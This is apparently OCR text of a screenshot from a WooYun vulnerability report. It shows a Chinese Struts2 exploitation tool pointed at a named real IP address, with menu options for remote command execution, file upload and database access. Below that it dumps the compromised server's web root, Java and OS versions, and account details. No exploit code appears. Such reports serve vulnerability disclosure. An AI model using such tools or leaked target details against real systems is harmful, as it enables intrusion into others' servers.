 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 酷帥君edwardz
目标地址： http://115.238.171.213:8088/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /data/webapps/admin.en.yy.com/ROOT
java.home: /data/services/java-6.0.27/jre
java.version: 1.6.0_27
os.name: Linux
os.arch: amd64
os.version: 2.6.32-33-server
user.name: tomcat
user.home: /home/tomcat
user.dir: /
java.class.version: 50.0
java.class.path: /usr/local/tomcat/bin/bootstrap.jar:/usr/local/tomcat/bin/commons-daemon.jar:/data/services/tomcat_base/admin.en.yy.
com/bin/tomcat-juli.jar
java.library.path: :/usr/local/tomcat/lib:/usr/local/java/jre/lib/amd64/server:/usr/local/java/jre/lib/amd64:/usr/java/packages/lib/amd64:/usr/lib64:
/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.2-b06
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
www.wooyun.org